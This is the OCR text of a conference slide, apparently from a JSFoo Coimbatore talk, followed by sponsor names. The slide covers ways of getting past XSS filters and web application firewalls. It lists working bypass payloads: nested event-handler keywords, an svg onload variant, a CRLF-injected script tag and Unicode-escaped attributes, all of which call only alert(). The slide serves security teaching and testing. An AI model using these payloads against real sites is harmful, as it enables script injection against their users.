 BREAKING FILTERS/WAFS
• Depending on the context where reflection is occurring, different forms of input can be tried
• For dynamic filters that strip away blacklisted words like onmouseover, onload etc. the
following test cases can be applied
– " onmouonmouseoverseover=alalertert(0
– <svg/onloloadad="al+"ert(0)">
– " ontouch=alert(0)
• Some filters may not detect payloads sent using newline or whitespace characters
– " name=test%0d%0a<script>alert(0)</script>
• If the WAF/filter allows Unicode representation to pass through, you could use something like
– xss\"\u003E\u003Ch1
onmous\u0045over=al\u0065r\u0074(domain)\u003EPayload\u003C/h1\u003E
JSFOO
COIMBATORE
Build faster,
secure and
performant
web apps
SPONSORS
BRONZE
VENUE PARTNER
HASURA
ThoughtWorks
JSFOO
has
geek